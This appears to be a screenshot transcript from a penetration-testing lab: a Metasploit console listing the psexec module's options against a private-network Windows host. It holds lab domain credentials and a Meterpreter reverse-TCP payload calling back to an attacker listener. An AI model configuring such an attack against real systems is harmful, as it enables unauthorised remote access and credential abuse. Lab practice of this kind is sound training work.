 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.182 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain DEUSX.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port